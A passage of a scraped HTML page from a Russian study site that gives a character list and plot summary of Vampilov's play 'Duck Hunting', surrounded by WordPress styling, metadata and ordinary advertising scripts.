охоту.","datePublished":"2021-01-29T11:28:11+03:00","dateModified":"2021-01-29T11:28:11+03:00"},{"@type":"Article","@id":"https://just-moment.ru/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/#article","isPartOf":{"@id":"https://just-moment.ru/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/#webpage"},"author":{"@id":"https://just-moment.ru/author/admin/#author"},"headline":"«Утиная охота» — краткое содержание пьесы Вампилова","datePublished":"2021-01-29T11:28:11+03:00","dateModified":"2021-01-29T11:28:11+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Краткие содержания"},{"@type":"Person","@id":"https://just-moment.ru/author/admin/#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/9d7983273dcf2f7ab36a5f3e871ba7f5?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/","url":"https://just-moment.ru/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/","name":"«Утиная охота» — краткое содержание пьесы Вампилова"}}]}]}
  </script>
  <link rel="canonical" href="/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;«Утиная охота» — краткое содержание пьесы Вампилова&raquo;" href="/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1461">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="«Утиная охота» — краткое содержание пьесы Вампилова"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/kratkie-soderzhaniya/" itemprop="item name">Краткие содержания</a></span>
                </div>
                <h1 itemprop="headline">«Утиная охота» — краткое содержание пьесы Вампилова</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="«Утиная охота» — краткое содержание пьесы Вампилова"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-chapter deactive">
                СОДЕРЖАНИЕ
              </div>
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                29 января 2021
              </div>
            </div>
            <div class="c_chapter">
              <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#sub2-3-4"><span itemprop="name">Главные герои</span></a>
                  <meta itemprop="position" content="5">
                </li>
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#kratkij-pereskaz-2-3"><span itemprop="name">Краткий пересказ</span></a>
                  <meta itemprop="position" content="6">
                </li>
              </ul>
            </div>
          </header>
          <div class="c_single post-1461 post type-post status-publish format-standard hentry category-kratkie-soderzhaniya">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p>Пьеса «Утиная охота» была написана Александром Вампиловым в 1967 году.</p>
                <div id="toc_container" class="toc_white no_bullets">
                  <p class="toc_title">Содержание</p>
                  <ul class="toc_list">
                    <li>
                      <ul>
                        <li></li>
                      </ul>
                    </li>
                  </ul>
                </div>
                <h2 id="sub2-3-4"><span id="i">Главные герои</span></h2>
                <div class="general_hero">
                  <p><strong>Виктор Зилов</strong> <span class="tir">–</span> молодой мужчина, самоуверенный, любвеобильный, раскованный.</p>
                </div>
                <div class="addition_hero">
                  <p><strong>Галина</strong> <span class="tir">–</span> супруга Виктора, учительница, хрупкая, утонченная женщина.</p>
                  <p><strong>Кузаков</strong> <span class="tir">–</span> приятель Зилова, спокойный, немного замкнутый мужчина.</p>
                  <p><strong>Саяпин</strong> <span class="tir">–</span> лучший друг Виктора, его одноклассник и сослуживец.</p>
                  <p><strong>Кушак Вадим Андреевич</strong> <span class="tir">–</span> начальник Саяпина и Зилова.</p>
                  <p><strong>Валерия</strong> <span class="tir">–</span> жена Саяпина, энергичная молодая женщина.</p>
                  <p><strong>Вера</strong> <span class="tir">–</span> любовница Зилова.</p>
                  <p><strong>Ирина</strong> <span class="tir">–</span> студентка, новая пассия Виктора</p>
                  <p><strong>Дима</strong> <span class="tir">–</span> официант, одноклассник Саяпина и Зилова.</p>
                </div>
                <h3 id="kratkij-pereskaz-2-3"><span id="i-2">Краткий пересказ</span></h3>
                <p>Действие происходит в провинциальном городе. Виктора Александровича Зилова будит телефонный звонок. С трудом просыпаясь, он берет трубку, но там молчание. Он медленно встаёт, трогая себя за челюсть, открывает окно, на улице идёт дождь. Зилов пьёт пиво и с бутылкой в руках начинает физзарядку. Снова телефонный звонок и снова молчание. Теперь Зилов звонит сам. Он разговаривает с официантом Димой, с которым они вместе собирались на охоту, и чрезвычайно удивлён, что Дима его спрашивает, поедет ли он. Зилова интересуют подробности вчерашнего скандала, который он учинил в кафе, но о котором сам помнит весьма смутно. Особенно его волнует, кто же вчера съездил ему по физиономии.</p>
                <p>Едва он&nbsp;кладёт трубку, как в&nbsp;дверь раздаётся стук. Входит мальчик с&nbsp;большим траурным венком, на&nbsp;котором написано: «Незабвенному безвременно сгоревшему на&nbsp;работе Зилову Виктору Александровичу от&nbsp;безутешных друзей». Зилов раздосадован столь мрачной шуткой. Он&nbsp;садится на&nbsp;тахту и&nbsp;начинает представлять себе, как&nbsp;бы все могло быть, если&nbsp;бы он&nbsp;действительно умер. Потом перед его глазами проходит жизнь последних дней.</p>
                <p>Воспоминание первое. В&nbsp;кафе «Незабудка», излюбленном месте времяпрепровождения Зилова, он&nbsp;с&nbsp;приятелем Саяпиным встречается во&nbsp;время обеденного перерыва с&nbsp;начальником по&nbsp;работе Кушаком, чтобы отметить большое событие&nbsp;— он&nbsp;получил новую квартиру. Неожиданно появляется его любовница Вера. Зилов просит Веру не&nbsp;афишировать их&nbsp;отношения, усаживает всех за&nbsp;стол, и&nbsp;официант Дима приносит заказанное вино и&nbsp;шашлыки. Зилов напоминает Кушаку, что на&nbsp;вечер назначено празднование новоселья, и&nbsp;тот, несколько кокетничая, соглашается. Вынужден Зилов пригласить и&nbsp;Веру, которой этого очень хочется. Начальнику, только что проводившему законную супругу на&nbsp;юг, он&nbsp;представляет её&nbsp;как одноклассницу, и&nbsp;Вера своим весьма раскованным поведением внушает Кушаку определённые надежды.</p>
                <p>Вечером друзья Зилова собираются к нему на новоселье. В ожидании гостей Галина, жена Зилова, мечтает, чтобы между ней и мужем все стало как в самом начале, когда они любили друг друга. Среди принесённых подарков — предметы охотничьего снаряжения: нож, патронташ и несколько деревянных птиц, используемых на утиной охоте для подсадки. Утиная охота — самая большая страсть Зилова (кроме женщин), хотя пока ему не удалось до сих пор убить ни одной утки. Как говорит Галина, главное для него — сборы да разговоры. Но Зилов не обращает внимания на насмешки.</p>
                <p>Воспоминание второе. На&nbsp;работе Зилов с&nbsp;Саяпиным должны срочно подготовить информацию о&nbsp;модернизации производства, поточном методе и&nbsp;т. п. Зилов предлагает представить как уже осуществлённый проект модернизации на&nbsp;фарфоровом заводе. Они долго бросают монету, делать&nbsp;— не&nbsp;делать. И&nbsp;хотя Саяпин опасается разоблачения, тем не&nbsp;менее они готовят эту «липу». Здесь&nbsp;же Зилов читает письмо от&nbsp;старика отца, живущего в&nbsp;другом городе, с&nbsp;которым он&nbsp;не&nbsp;виделся четыре года. Тот пишет, что болен, и&nbsp;зовёт повидаться, но&nbsp;Зилов относится к&nbsp;этому равнодушно. Он&nbsp;не&nbsp;верит отцу, да&nbsp;и&nbsp;времени у&nbsp;него все равно нет, так как в&nbsp;отпуск он&nbsp;собирается на&nbsp;утиную охоту. Пропустить её&nbsp;он&nbsp;не&nbsp;может и&nbsp;не&nbsp;хочет. Неожиданно в&nbsp;их&nbsp;комнате появляется незнакомая девушка Ирина, спутавшая их&nbsp;контору с&nbsp;редакцией газеты. Зилов разыгрывает&nbsp;её, представляясь сотрудником газеты, пока его шутку не&nbsp;разоблачает вошедший начальник. У&nbsp;Зилова завязывается с&nbsp;Ириной роман.</p>
                <p>Воспоминание третье. Зилов возвращается под утро домой. Галина не спит. Он сетует на обилие работы, на то, что его так неожиданно послали в командировку. Но жена прямо говорит, что не верит ему, потому что вчера вечером соседка видела его в городе. Зилов пытается протестовать, обвиняя жену в чрезмерной подозрительности, однако на неё это не действует. Она долго терпела и больше не хочет выносить зиловского вранья. Она сообщает ему, что была у врача и сделала аборт. Зилов изображает возмущение: почему она не посоветовалась с ним?! Он пытается как-то смягчить её, вспоминая один из вечеров шесть лет назад, когда они впервые стали близки. Галина сначала протестует, но затем постепенно поддаётся очарованию воспоминания — до момента, когда Зилов не может припомнить каких-то очень важных для неё слов. В конце концов она опускается на стул и плачет. Воспоминание следующее. Под конец рабочего дня в комнате Зилова и Саяпина появляется разгневанный Кушак и требует от них объяснения по поводу брошюры с информацией о реконструкции на фарфоровом заводе. Выгораживая Саяпина, который должен вот-вот получить квартиру, Зилов берет на себя всю ответственность. Только внезапно появившейся жене Саяпина удаётся погасить бурю, уведя простодушного Кушака на футбол. В этот момент Зилову приходит телеграмма о смерти отца. Он решает срочно лететь, чтобы успеть на похороны. Галина хочет ехать вместе с ним, но он отказывается. Перед отъездом он заходит в «Незабудку», чтобы выпить. Кроме того, здесь у него назначено свидание с Ириной. Свидетельницей их встречи случайно становится Галина, которая принесла Зилову плащ и портфель для поездки. Зилов вынужден признаться Ирине, что он женат. Он заказывает ужин, откладывая отлёт на завтра.</p>
                <p>Воспоминание следующее. Галина собирается к&nbsp;родственникам в&nbsp;другой город. Как только она уходит, он&nbsp;звонит Ирине и&nbsp;зовёт её&nbsp;к&nbsp;себе. Неожиданно возвращается Галина и&nbsp;сообщает, что уезжает навсегда. Зилов обескуражен, он&nbsp;пытается задержать&nbsp;её, но&nbsp;Галина запирает его на&nbsp;ключ. Оказавшись в&nbsp;западне, Зилов пускает в&nbsp;ход все своё красноречие, пытаясь убедить жену, что она по-прежнему дорога ему, и&nbsp;даже обещая взять на&nbsp;охоту. Но&nbsp;слышит его объяснение вовсе не&nbsp;Галина, а&nbsp;появившаяся Ирина, которая воспринимает все сказанное Зиловым как относящееся именно к&nbsp;ней.</p>
                <p>Воспоминание последнее. В&nbsp;ожидании друзей, приглашённых по&nbsp;случаю предстоящего отпуска и&nbsp;утиной охоты, Зилов выпивает в&nbsp;«Незабудке». К&nbsp;моменту, когда друзья собираются, он&nbsp;уже довольно сильно пьян и&nbsp;начинает говорить им&nbsp;гадости. С&nbsp;каждой минутой он&nbsp;расходится все больше, его несёт, и&nbsp;в&nbsp;конце концов все, включая Ирину, которую он&nbsp;также незаслуженно оскорбляет, уходят. Оставшись в&nbsp;одиночестве, Зилов называет официанта Диму лакеем, и&nbsp;тот бьёт его по&nbsp;лицу. Зилов падает под стол и&nbsp;«отключается». Через некоторое время возвращаются Кузаков и&nbsp;Саяпин, поднимают Зилова и&nbsp;отводят его домой.</p>
